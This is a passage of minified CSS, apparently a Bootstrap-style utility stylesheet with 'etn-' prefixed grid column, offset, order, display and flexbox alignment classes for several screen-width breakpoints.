100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch 